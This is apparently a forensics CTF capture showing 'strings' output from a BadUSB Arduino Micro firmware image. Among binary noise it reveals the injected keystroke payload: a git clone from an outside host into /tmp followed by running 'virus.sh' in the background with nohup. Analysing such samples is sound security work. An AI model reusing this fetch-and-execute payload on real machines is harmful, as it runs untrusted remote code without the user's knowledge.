 [zavrik@Archlinux-ZAvrik forensics]$ strings badusb.elf
@A#7
Arduino LLC
Arduino Micro
6-78'
 !"#$%&
        h>s@
-_?O
osb3
'_?O<
git clone https://git.alexavr.ru/LyceumCtf/BadUSB /tmp/hack
cd /tmp/hack
nohup bash virus.sh &
GCC: (GNU) 7.3.0
atmega32u4